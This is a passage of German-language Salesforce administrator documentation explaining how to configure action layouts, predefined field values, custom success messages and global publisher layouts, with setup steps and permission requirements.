- **6.** Wenn die Feed-Verfolgung für das Objekt nicht aktiviert ist, werden nur vom Standard abweichende Aktionen auf der Salesforce1-Aktionsleiste und in Drittanbieteranwendungen angezeigt, die Aktionslisten verwenden. Zu den vom Standard abweichenden Aktionen gehören "Erstellen", "Aktualisieren", "Anruf protokollieren", benutzerdefinierte Aktionen und intelligente mobile Aktionen.

SIEHE AUCH:

[Einrichten von Aktionen, wenn Chatter aktiviert ist](#page-5200-0) [Einrichten von Aktionen, wenn Chatter nicht aktiviert ist](#page-5200-1) [Aktionen](#page-5177-0)

# Aktionslayout-Editor

Genau wie Seiten von Objektdatensätzen über anpassungsfähige Seitenlayouts verfügen, haben auch Aktionen Aktionslayouts, die angepasst werden können. Wenn Sie eine Aktion erstellen, füllt Salesforce ihr Layout mit einem Standardsatz an Feldern auf. Sie können Felder im Aktionslayout hinzufügen, entfernen oder neu anordnen, sodass Ihren Benutzern nur die jeweils wichtigsten, beim Ausführen der Aktion benötigten Elemente angezeigt werden.

Beispielsweise benötigen Postaktionen nur einen einzigen großen Textbereich für Benutzereingaben. Demgegenüber muss eine objektbezogene Erstellaktion mehrere Felder umfassen, ansonsten kann Salesforce den Datensatz nicht erstellen.

Wenn Sie das Layout einer von Ihnen erstellten Aktion zum ersten Mal anzeigen, sind bestimmte Felder bereits vorausgefüllt: Zielobjekt-Standardfelder, erforderliche Standardfelder und benutzerdefinierte universell erforderliche Felder. Standardaktionen (verfügbar in Organisationen, die in der Version Winter '14 oder höher erstellt wurden) verfügen über eine [Reihe von vordefinierten](#page-5183-0) [Feldern](#page-5183-0).

Der obere Teil des Editors enthält eine Palette. Unter der Palette befindet sich das Aktionslayout. Die Palette enthält Felder aus dem Zielobjekt der Aktion, die Sie mit Ausnahme der folgenden nicht unterstützten Feldtypen zum Aktionslayout hinzufügen können:

- **•** Datensatztypfelder
- **•** Schreibgeschützte Feldtypen, wie beispielsweise Rollup-Zusammenfassungsfelder, Formelfelder und Felder mit automatischer Nummerierung
- **•** Schreibgeschützte Systemfelder, wie Ersteller oder Zuletzt geändert von

#### **Inaktive Felder**

Felder, die sich bereits im Aktionslayout befinden, werden weiterhin in der Palette angezeigt, sind jedoch inaktiv. Wenn Sie ein inaktives Feld in der Palette auswählen, markiert Salesforce das Feld im Aktionslayout.

#### **Feldtypenkonvertierung**

Wenn Sie den Typ eines Felds von einem für Aktionen unterstützten Typ in einen nicht unterstützten Typ ändern, entfernt Salesforce das betreffende Feld aus dem Aktionslayout. Wenn Sie das Feld wieder zu einen unterstützten Typ konvertieren, ohne das Aktionslayout zu ändern, fügt Salesforce das Feld automatisch wieder zum Layout hinzu. Wenn Sie das Layout bearbeiten und dann das Feld wieder zu einem unterstützten Typ konvertieren, fügen Sie das Feld manuell wieder zum Layout hinzu.

#### **Für Aktionen vom Typ "Anruf protokollieren" verwendete Layouts**

Eine Aktion "Anruf protokollieren" verwendet das Aufgabenseitenlayout, außer unter den folgenden Bedingungen:

- **•** Angenommen, Ihre Organisation verfügt über eine benutzerdefinierte Aktion vom Typ "Anruf protokollieren" für ein Objekt. Die benutzerdefinierte Aktion verwendet das dafür definierte benutzerdefinierte Aktionslayout.
- **•** Angenommen, Ihre Organisation verfügt nun über eine benutzerdefinierte globale Aktion vom Typ "Anruf protokollieren". Diese Aktion verwendet das dafür definierte benutzerdefinierte Layout, außer Sie verfügen auch über eine benutzerdefinierte Aktion vom Typ "Anruf protokollieren" für ein Objekt. (Eine benutzerdefinierte Aktion für ein Objekt überschreibt eine benutzerdefinierte globale Aktion.)

Aktivieren Sie zum Anzeigen des einfacheren Formulars "Neue Aufgabe" für Salesforce1-Benutzer das Formular in den "Aktivitätseinstellungen" und stellen Sie sicher, dass das verwendete Layout ein Themenfeld umfasst.

#### **Layoutüberwachung**

Salesforce verfolgt die Aktionslayoutanpassung im Setup-Aktivierungsprotokollverlauf.

Um die Layouts für globale Aktionen unter "Setup" anzuzeigen und zu bearbeiten, geben Sie im Feld Schnellsuche den Text *Aktionen* ein, wählen Sie dann **Globale Aktionen** aus und klicken Sie neben dem Namen der jeweiligen Aktion auf **Layout**. Um die Layouts für objektspezifische Aktionen anzuzeigen und zu bearbeiten, navigieren Sie unter "Setup" zu dem Objekt und wechseln Sie dann zu "Schaltflächen, Links und Aktionen".

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### [Überlegungen zum Aktionslayout-Editor](#page-5204-1)

Wenn Sie eine Aktion erstellen, füllt Salesforce ihr Layout mit einem Standardsatz an Feldern auf. Sie können Felder im Aktionslayout hinzufügen, entfernen oder neu anordnen, sodass Ihren Benutzern nur die jeweils wichtigsten, beim Ausführen der Aktion benötigten Elemente angezeigt werden.

SIEHE AUCH: [Überlegungen zum Aktionslayout-Editor](#page-5204-1) [Aktionen](#page-5177-0)

# <span id="page-5204-1"></span>Überlegungen zum Aktionslayout-Editor

Wenn Sie eine Aktion erstellen, füllt Salesforce ihr Layout mit einem Standardsatz an Feldern auf. Sie können Felder im Aktionslayout hinzufügen, entfernen oder neu anordnen, sodass Ihren Benutzern nur die jeweils wichtigsten, beim Ausführen der Aktion benötigten Elemente angezeigt werden.

- **•** Es gibt keine Obergrenze hinsichtlich der Anzahl der Felder, die im Aktionslayout hinzugefügt werden können. Für eine optimale Gebrauchstauglichkeit empfiehlt sich jedoch, maximal 8 Felder zu verwenden. Wenn mehr als 20 Felder hinzugefügt werden, so kann dies die Benutzereffizienz gravierend beeinträchtigen. Um die Anzahl der Felder im Layout zu verringern, können Sie [vordefinierte Werte](#page-5207-0) für die erforderlichen Felder erstellen und diese Felder dann aus dem Layout entfernen. Die vordefinierten Feldwerte können über die Aktionsdetailseite festgelegt werden.
- **•** Intelligente mobile Aktionen werden mit allen in Ihrer Organisation erforderlichen Feldern zum relevanten Objekt ausgefüllt, unabhängig davon, wie viele Felder vorhanden sind. Die Aktion "Neuer Kundenvorgang" im Paket der intelligenten mobilen Aktion enthält beispielsweise alle erforderlichen Kundenvorgangsfelder. Die Felder für intelligente mobile Anwendungen können nicht bearbeitet werden. Die angezeigten Felder lassen sich nur dadurch ändern, dass angegeben wird, welche Felder zu einem Objekt erforderlich sind.
- **•** Sie können ein erforderliches Feld aus dem Aktionslayout entfernen, sollten dann jedoch sicherstellen, dass das Feld über einen vordefinierten Wert verfügt. Ansonsten können Benutzer keine Datensätze erstellen.
- <span id="page-5204-0"></span>**•** Rich-Text-Bereichsfelder werden nur unterstützt, wenn Sie sie zu einspaltigen Layouts oder in zweispaltigen Layouts als Felder, die sich über beide Spalten erstrecken, hinzufügen. Wenn Sie ein Rich-Text-Bereichsfeld in einem zweispaltigen Layout zu nur einer Spalte hinzufügen, wird es als Nur-Text-Bereich angezeigt, da der Platz nicht ausreicht, um den Rich-Text-Editor vollständig anzuzeigen.

# Benutzerdefinierte Erfolgsmeldungen für Schnellaktionen

Für die Aktionstypen "Datensatz erstellen", "Datensatz aktualisieren" und "Anruf protokollieren" kann eine benutzerdefinierte Meldung erstellt werden, die angezeigt wird, wenn die entsprechende Aktion erfolgreich ausgeführt wurde.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** und **Developer** Edition

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience



Wenn eine Aktion vom Typ "Erstellen", "Aktualisieren" oder "Anruf protokollieren" abgeschlossen wird, wird in Salesforce1 und Lightning Experience unabhängig davon, ob von der Aktion ein Feedeintrag erstellt wurde, eine Standarderfolgsmeldung angezeigt. Wenn Sie einer dieser Aktionen eine benutzerdefinierte Erfolgsmeldung hinzufügen, wird Ihre benutzerdefinierte Erfolgsmeldung anstelle der Standardmeldung angezeigt.

In Salesforce Classic weisen benutzerdefinierte Erfolgsmeldungen ein etwas anderes Verhalten auf. Wenn Sie für eine Aktion vom Typ "Datensatz erstellen" oder "Anruf protokollieren" die Option Feedeintrag erstellen auswählen, wird in Salesforce Classic keine Erfolgsmeldung angezeigt. Der erstellte Feedeintrag ist die Bestätigung dafür, dass die Aktion erfolgreich ausgeführt wurde.

 $\mathbf F$ Anmerkung: Wenn Sie in der Feed-Verfolgung für ein bestimmtes Objekt die Option Alle verwandten Objekte aktiviert haben und durch eine Schnellaktion verwandte Objekte erstellt werden, wird stets ein Feedeintrag erstellt, unabhängig davon, ob die Option Feedeintrag erstellen aktiviert ist.

SIEHE AUCH:

[Erstellen von objektspezifischen Schnellaktionen](#page-5191-0) [Erstellen von globalen Schnellaktionen](#page-5188-0)

# <span id="page-5206-0"></span>Anpassen von Aktionen mit dem Editor für erweitertes Seitenlayout

Mit dem Seitenlayout-Editor können Sie anpassen, welche Aktionen in Salesforce und Salesforce1 angezeigt werden.

Tipp: Informationen zum Verwalten der Aktionen für globale Seiten wie der Startseite, der Chatter-Startseite und den Chatter-Gruppen finden Sie unter [Globale Publisher-Layouts](#page-5208-0).

Wechseln Sie in den Verwaltungseinstellungen für das Objekt, dessen Aktionen Sie verwalten möchten, zu "Seitenlayouts".

Sie können zwei Abschnitten in einem Seitenlayout Aktionen hinzufügen:

#### **Schnellaktionen im Salesforce Classic-Publisher**

Dieser Abschnitt kann nur Aktionen aus der Kategorie "Schnellaktionen" in der Palette enthalten. Aktionen in diesem Abschnitt werden im Chatter-Publisher auf der vollständigen Salesforce-Site angezeigt.

#### **Salesforce1- und Lightning Experience-Aktionen**

Dieser Abschnitt kann nur Aktionen aus der Kategorie "Salesforce1-Aktionen" in der Palette enthalten. In Objektseitenlayouts enthält die Kategorie "Salesforce1-Aktionen" alle verfügbaren Typen von Aktionen für das jeweilige Objekt, darunter Schnellaktionen, Produktivitätsaktionen sowie standardmäßige und benutzerdefinierte Schaltflächen. Aktionen in diesem Abschnitt werden in der Aktionsleiste und im Aktionsmenü in Salesforce1 sowie in verschiedenen Bereichen von Lightning Experience angezeigt.

- **Tipp:** Bewegen Sie den Mauszeiger über eine Aktion in der Palette, um die zugehörige Bezeichnung, den API-Namen und den Aktionstyp anzuzeigen.
- **•** Um die Standardaktionen für einen Aktionsabschnitt zu überschreiben, den Sie nicht angepasst haben, klicken Sie auf den Überschreibungstext oder bewegen Sie den Mauszeiger über eine Aktion und klicken Sie auf .

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen von Aktionen:

**•** "Anwendung anpassen"

Anpassen von Aktionslayouts und Seitenlayouts:

**•** "Anwendung anpassen"

Anzeigen von Seitenlayouts:

**•** "Setup anzeigen"

Wenn Sie den Abschnitt "Schnellaktionen im Salesforce Classic-Publisher" eines Seitenlayouts nicht angepasst haben, werden im Publisher für dieses Objekt standardmäßig die Aktionen angezeigt, die dem globalen Publisher-Layout zugeordnet sind. Nach dem Überschreiben werden immer die Standardaktionen – "Post", "Datei", "Link", "Abstimmung", "Frage" und "Vielen Dank" – angezeigt, unabhängig davon, welche Aktionen dem globalen Publisher-Layout zugewiesen wurden.

Wenn Sie den Abschnitt "Salesforce1- und Lightning Experience-Aktionen" eines Seitenlayouts nicht angepasst haben, wird für dieses Objekt standardmäßig ein Satz an vordefinierten Aktionen angezeigt. Wenn Sie Aktionen im Abschnitt "Schnellaktionen im Salesforce Classic-Publisher" angepasst und das Layout gespeichert haben, werden für den Abschnitt "Salesforce1- und Lightning Experience-Aktionen" die Aktionen aus dem Abschnitt "Schnellaktionen im Salesforce Classic-Publisher" sowie alle Standardschaltflächen oder benutzerdefinierten Schaltflächen, die im Layout vorhanden sind, übernommen, wenn Sie sie überschreiben.

**•** Wenn Sie die Aktionen in einem Abschnitt auf die Standardaktionen für diesen Abschnitt zurücksetzen möchten, bewegen Sie den Mauszeiger über den Abschnitt und klicken Sie auf ...

#### SIEHE AUCH:

[Einrichten von Aktionen, wenn Chatter aktiviert ist](#page-5200-0) [Aktionen in Lightning Experience](#page-5212-0) [Intelligente mobile Aktionen](#page-5184-0) [Anpassen von Seitenlayouts mit dem Editor für erweitertes Seitenlayout](#page-4255-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

# <span id="page-5207-0"></span>Festlegen vordefinierter Feldwerte für Schnellaktionsfelder

Verwenden Sie beim Erstellen von Aktionen vordefinierte Feldwerte, um einen Wert für ein Feld festzulegen. Vordefinierte Werte können dazu beitragen, die Konsistenz zu verbessern und die Erstellung von Datensätzen schneller und einfacher für die Benutzer zu machen.

Beim Konfigurieren von Aktionslayouts ist es besser, weniger Felder zu verwenden. Die meisten Benutzer, insbesondere mobile Benutzer, möchten nicht eine Unmenge an Pflichtfeldern ausfüllen müssen. Sie möchten Ihre Arbeit schnell erledigen und mit der nächsten Aufgabe fortfahren. Eine gute Methode, weniger Felder in Aktionslayouts zu verwenden, ist es, für so viele Felder wie möglich vordefinierte Werte festzulegen. Für je mehr Felder vordefinierte Werte festgelegt werden können, desto mehr Felder können Sie aus dem Layout entfernen, sodass die Aktion einfacher und schneller zu verwenden ist. Finden Sie ein Gleichgewicht zwischen Benutzerfreundlichkeit und der Notwendigkeit von erforderlichen Informationen. Entfernen Sie jedoch keine Felder aus einem Aktionslayout, ohne einen vordefinierten Wert für diese Felder festzulegen. Andernfalls wird der Datensatz nicht ordnungsgemäß gespeichert, wenn ein Benutzer die betreffende Aktion anwendet

Wenn Sie vordefinierte Werte für Felder in Objektdatensätzen festlegen, die über eine Aktion erstellt werden, müssen Sie diese Felder nicht zum Aktionslayout hinzuzufügen. Wenn Sie beispielsweise eine Aktion konfigurieren, mit der die Benutzer Opportunities erstellen können, können Sie "Interessiert" als vordefinierten Wert für das Feld Phase festlegen. Alle neuen Opportunities, die durch Benutzer über diese Aktion erstellt werden, werden automatisch der Interessentenphase zugewiesen. Sie können das Feld Phase aus dem Layout der Aktion entfernen, da dem Feld automatisch ein Wert zugewiesen wird.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Festlegen vordefinierter Feldwerte:

- **•** "Anwendungen anpassen"
- Tipp: Vordefinierte Werte für Felder in Aktionen unterscheiden sich von den Standardwerten, die Sie für Felder in Datensätzen festlegen können. Wenn ein Feld in einer Aktion enthalten ist, kann dafür sowohl ein vordefinierter Wert für die Aktion als auch ein Standardwert festgelegt werden.

Festlegen vordefinierter Feldwerte:

- **1.** Klicken Sie auf den Namen einer Aktion in der Liste "Schaltflächen, Links und Aktionen" oder in der Liste "Globale Aktionen".
- **2.** Klicken Sie auf der Aktionsdetailseite in der Liste "Vordefinierte Feldwerte" auf **Neu**.
- **3.** Wählen Sie das Feld aus, für das Sie einen Wert vordefinieren möchten.
- **4.** Geben Sie den Wert für das Feld an.
- **5.** Klicken Sie auf **Speichern**.
	- Tipp: Bei objektspezifischen Aktionen kann der vordefinierte Wert Verweise auf das Quellobjekt und dessen verwandten Objekte enthalten.

[Hinweise zu vordefinierten Feldwerten für Schnellaktionen](#page-5208-1)

SIEHE AUCH:

[Hinweise zu vordefinierten Feldwerten für Schnellaktionen](#page-5208-1)

#### <span id="page-5208-1"></span>Hinweise zu vordefinierten Feldwerten für Schnellaktionen

Das Festlegen vordefinierter Feldwerte für Schnellaktionen ist besonders wichtig, wenn Sie Pflichtfelder oder Felder vom Typ Layout "Immer an" aus dem Aktionslayout entfernen.

- **•** Sie können vordefinierte Werte für alle Felder festlegen, die im Aktionslayout-Editor verfügbar sind, mit folgenden Ausnahmen:
	- **–** Rich-Text-Bereichsfelder
	- **–** Auswahllisten mit Mehrfachauswahl
	- **–** Schreibgeschützte Feldtypen, wie Felder für die automatische Nummerierung, Formel- und Rollup-Zusammenfassungsfelder
- **•** Sie können keine abhängige Auswahlliste verwenden, um einen vordefinierten Wert festzulegen.
- **•** Wenn für ein Feld bei einer Aktion sowohl ein vordefinierter Wert als auch ein Standardwert festgelegt ist, wird für die Aktion der vordefinierte Wert verwendet, nicht der Standardwert.
- **•** Wenn Sie einen vordefinierten Wert für ein Feld festlegen und es im Aktionslayout belassen, wird der vordefinierte Wert als Standardwert für das Feld angezeigt.
- **•** Wenn Sie ein Pflichtfeld, dem ein vordefinierter Wert zugewiesen ist, aus dem Aktionslayout entfernt haben und später den vordefinierten Wert des Felds löschen, müssen Sie das Pflichtfeld wieder zum Aktionslayout hinzufügen. Anderenfalls können die Benutzer den Datensatz nicht speichern.

#### <span id="page-5208-0"></span>SIEHE AUCH:

[Festlegen vordefinierter Feldwerte für Schnellaktionsfelder](#page-5207-0)

# Globale Publisher-Layouts

Anhand von globalen Publisher-Layouts werden die globalen Aktionen bestimmt, die in den verschiedenen Salesforce-Schnittstellen angezeigt werden. In Salesforce Classic passen diese Layouts die Aktionen in Chatter-Publishern auf globalen Seiten (wie der Startseite) und auf der Chatter-Seite an. Diese Layouts werden durch Lightning Experience verwendet, um das Menü "Globale Aktionen" mit Aktionen vom Typ "Anruf protokollieren" und Schnellaktionen vom Typ "Datensatz erstellen" aufzufüllen, die auf die Objekte "Ereignisse", "Notizen" und "Aufgaben" verweisen. In Salesforce1 steuern diese Layouts die Aktionen, die auf der Aktionsleiste auf den Feed- und Personenseiten angezeigt werden. Globale Publisher-Layouts können nur globale Aktionen beinhalten.

In Salesforce for Outlook steuern globale Publisher-Layouts, welche Aktionen Benutzern der Group, Contact Manager und Professional Edition angezeigt werden, wenn sie auf den Publisher im seitlichen Salesforce-Bereich klicken. Salesforce for Outlook-Benutzer, die eine andere Edition verwenden, können [ihren Publisher im seitlichen Bereich mithilfe von Publisher-Layouts für den seitlichen](#page-2235-0) [Outlook-Bereich einrichten.](#page-2235-0)

Anmerkung: In Chatter-Gruppen ohne Kunden wird das globale Publisher-Layout standardmäßig angezeigt, sofern Sie es nicht durch ein angepasstes Gruppen-Publisher-Layout ersetzt haben. In Chatter-Gruppen, die Kunden zulassen, werden im Publisher nur Standardaktionen wie "Post", "Datei", "Link" und "Abstimmung" angezeigt.

Sie können verschiedene globale Publisher-Layouts zu verschiedenen Benutzerprofilen zuweisen, um anzupassen, welche Aktionen Benutzer standardmäßig auf globalen Seiten anzeigen können.

Das Arbeiten mit globalen Publisher-Layouts umfasst die folgenden Schritte.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** und **Developer** Edition

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen von Aktionen:

**•** "Anwendung anpassen"

Anpassen von Aktionslayouts und Seitenlayouts:

**•** "Anwendung anpassen"

Anzeigen von Seitenlayouts:

**•** "Setup anzeigen"

#### 1. [Erstellen globaler Publisher-Layouts](#page-3564-0)

Anhand von globalen Publisher-Layouts werden die globalen Aktionen bestimmt, die in den verschiedenen Salesforce-Schnittstellen angezeigt werden. In Salesforce Classic passen diese Layouts die Aktionen in Chatter-Publishern auf globalen Seiten (wie der Startseite) und auf der Chatter-Seite an. Diese Layouts werden durch Lightning Experience verwendet, um das Menü "Globale Aktionen" mit Aktionen vom Typ "Anruf protokollieren" und Schnellaktionen vom Typ "Datensatz erstellen" aufzufüllen, die auf die Objekte "Ereignisse", "Notizen" und "Aufgaben" verweisen. In Salesforce1 steuern diese Layouts die Aktionen, die auf der Aktionsleiste auf den Feed- und Personenseiten angezeigt werden. Globale Publisher-Layouts können nur globale Aktionen beinhalten.

2. [Hinzufügen von Aktionen zu globalen Publisher-Layouts](#page-3565-0)

Zu globalen Publisher-Layouts hinzugefügte Aktionen werden auf Seiten wie der Startseite und der Seite "Chatter" sowie auf der Aktionsleiste und im Aktionsmenü auf der Feed-Seite und der Seite "Personen" in Salesforce1 angezeigt.

3. [Zuweisen von globalen Publisher-Layouts zu Benutzerprofilen](#page-5212-1)

Wenn Sie mit dem Erstellen eines globalen Publisher-Layouts, fertig sind, können Sie es anderen Benutzerprofilen zuweisen. Ein Marketing-Benutzer und ein Standardbenutzer benötigen beispielsweise verschiedene Aktionen im Chatter-Publisher oder in Salesforce1. Erstellen Sie mehrere globale Publisher-Layouts und weisen Sie sie unterschiedlichen Benutzerprofilen zu, um die Aktionen für die einzelnen Profile anzupassen.

#### SIEHE AUCH:

[Erstellen von globalen Schnellaktionen](#page-5188-0)

# Erstellen globaler Publisher-Layouts

Anhand von globalen Publisher-Layouts werden die globalen Aktionen bestimmt, die in den verschiedenen Salesforce-Schnittstellen angezeigt werden. In Salesforce Classic passen diese Layouts die Aktionen in Chatter-Publishern auf globalen Seiten (wie der Startseite) und auf der Chatter-Seite an. Diese Layouts werden durch Lightning Experience verwendet, um das Menü "Globale Aktionen" mit Aktionen vom Typ "Anruf protokollieren" und Schnellaktionen vom Typ "Datensatz erstellen" aufzufüllen, die auf die Objekte "Ereignisse", "Notizen" und "Aufgaben" verweisen. In Salesforce1 steuern diese Layouts die Aktionen, die auf der Aktionsleiste auf den Feed- und Personenseiten angezeigt werden. Globale Publisher-Layouts können nur globale Aktionen beinhalten.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Publisher-Layouts* ein und wählen Sie dann **Publisher-Layouts** aus.
- **2.** Klicken Sie zum Erstellen eines neuen Publisher-Layouts auf **Neu**.
- **3.** Um ein Publisher-Layout zu duplizieren, wählen Sie eines in der Dropdown-Liste der bestehenden globalen Publisher-Layouts aus.
- **4.** Geben Sie einen Namen für das neue globale Publisher-Layout ein.
- **5.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Zuweisen von globalen Publisher-Layouts zu Benutzerprofilen](#page-5212-1) [Globale Publisher-Layouts](#page-5208-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Database.com** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen von Aktionen:

**•** "Anwendung anpassen"

Anpassen von Aktionslayouts und Seitenlayouts:

**•** "Anwendung anpassen"

Anzeigen von Seitenlayouts:

**•** "Setup anzeigen"

# Hinzufügen von Aktionen zu globalen Publisher-Layouts

Zu globalen Publisher-Layouts hinzugefügte Aktionen werden auf Seiten wie der Startseite und der Seite "Chatter" sowie auf der Aktionsleiste und im Aktionsmenü auf der Feed-Seite und der Seite "Personen" in Salesforce1 angezeigt.

Ordnen Sie die Aktionen so an, dass die häufig verwendeten Aktionen in den einzelnen Listen als Erste angezeigt werden. Alle anderen Aktionen werden im Publisher-Dropdown-Menü angezeigt.

# [Arbeiten Sie sich schrittweise durch: Anpassen globaler Publisher-Layouts](https://login.salesforce.com/services/walkthrough?path=%2Fui%2Fsetup%2FSetup%3Fsetupid%3DGlobalActions&tour=customize-global-publisher-layout---simplified)

Sie können zwei Abschnitten in einem Seitenlayout Aktionen hinzufügen:

#### **Schnellaktionen im Salesforce Classic-Publisher**

Dieser Abschnitt kann nur Aktionen aus der Kategorie "Schnellaktionen" in der Palette enthalten. Aktionen in diesem Abschnitt werden im Chatter-Publisher auf der vollständigen Salesforce-Site angezeigt.

#### **Salesforce1- und Lightning Experience-Aktionen**

Dieser Abschnitt kann nur Aktionen aus der Kategorie "Salesforce1-Aktionen" in der Palette enthalten. In Objektseitenlayouts enthält die Kategorie "Salesforce1-Aktionen" alle verfügbaren Typen von Aktionen für das jeweilige Objekt, darunter Schnellaktionen, Produktivitätsaktionen sowie standardmäßige und benutzerdefinierte Schaltflächen. Aktionen in diesem Abschnitt werden in der Aktionsleiste und im Aktionsmenü in Salesforce1 sowie in verschiedenen Bereichen von Lightning Experience angezeigt.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Publisher-Layouts* ein und wählen Sie dann **Publisher-Layouts** aus.
- **2.** Um Aktionen hinzuzufügen oder zu entfernen, ziehen Sie sie in die oder aus der Palette. Wenn Sie die Aktionen neu anordnen möchten, wählen Sie eine Aktion aus und ziehen Sie sie an eine neue Position.

Im Abschnitt "Schnellaktionen im Salesforce Classic-Publisher" werden die ersten drei Aktionen auf der linken Seite im Chatter-Publisher angezeigt. Alle anderen Aktionen werden im Dropdown-Menü "Mehr" angezeigt.

**3.** Klicken Sie auf **Speichern**, wenn Sie fertig sind, oder klicken Sie auf **Schnellspeicherung**, um Ihre Änderungen zu speichern und die Bearbeitung am Layout fortzusetzen.

Wenn Sie Ihre aktuelle Position verlassen, ohne eine Speicherung vorzunehmen, gehen Ihre Änderungen verloren.

Beispiel: Fügen Sie im Publisher die Aktion "Neuer Account" hinzu, damit die Benutzer direkt im Publisher einen Account erstellen können. Ziehen Sie dazu einfach die Aktion "Neuer Account" in den Abschnitt "Schnellaktionen im Publisher" und speichern Sie Ihre Änderungen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** und **Developer** Edition

# **NUTZERBERECHTIGUNGEN**

Erstellen von Aktionen:

**•** "Anwendung anpassen"

Anpassen von Aktionslayouts und Seitenlayouts:

**•** "Anwendung anpassen"

Anzeigen von Seitenlayouts:

**•** "Setup anzeigen"



Rufen Sie die Registerkarte "Chatter" auf. Die Aktion "Neuer Account" wird jetzt im Publisher angezeigt.



SIEHE AUCH:

[Zuweisen von globalen Publisher-Layouts zu Benutzerprofilen](#page-5212-1) [Einrichten der Erstellung von Datensätzen direkt über den seitlichen Salesforce-Bereich für Mitarbeiter](#page-2233-0) [Intelligente mobile Aktionen](#page-5184-0)

# <span id="page-5212-1"></span>Zuweisen von globalen Publisher-Layouts zu Benutzerprofilen

Wenn Sie mit dem Erstellen eines globalen Publisher-Layouts, fertig sind, können Sie es anderen Benutzerprofilen zuweisen. Ein Marketing-Benutzer und ein Standardbenutzer benötigen beispielsweise verschiedene Aktionen im Chatter-Publisher oder in Salesforce1. Erstellen Sie mehrere globale Publisher-Layouts und weisen Sie sie unterschiedlichen Benutzerprofilen zu, um die Aktionen für die einzelnen Profile anzupassen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Publisher-Layouts* ein und wählen Sie dann **Publisher-Layouts** aus.
- **2.** Klicken Sie auf **Publisher-Layout-Zuordnung**.
- **3.** Klicken Sie auf **Zuordnung bearbeiten**.
- **4.** Wählen Sie ein Benutzerprofil aus, indem Sie auf eine beliebige Stelle der zugehörigen Tabellenzeile klicken.
- **5.** Wählen Sie in der Dropdown-Liste das globale Publisher-Layout aus, das Sie dem markierten Profil zuordnen möchten.
- **6.** Speichern Sie das Layout.

#### SIEHE AUCH:

<span id="page-5212-0"></span>[Hinzufügen von Aktionen zu globalen Publisher-Layouts](#page-3565-0) [Globale Publisher-Layouts](#page-5208-0)

# Aktionen in Lightning Experience

In Lightning Experience werden Aktionen in der Kopfzeile im Menü "Globale Aktionen", für Listenansichtselemente und an mehreren Stellen einer Datensatzstartseite angezeigt. Die Stelle, an der sie auf einer Datensatzstartseite angezeigt werden, hängt vom Typ der Aktion ab.

# Aktionen im Menü "Globale Aktionen"

Im Menü "Globale Aktionen" wird eine Teilmenge der globalen Aktionen aus dem Abschnitt "Salesforce1- und Lightning Experience-Aktionen" des globalen Publisher-Layouts angezeigt. Insbesondere werden die folgenden globalen Aktionen im Menü unterstützt: Schnellaktionen vom Typ "Anruf protokollieren" und "Datensatz erstellen", die auf die Objekte "Ereignisse", "Notizen" und "Aufgaben" verweisen.

# AUSGABEN

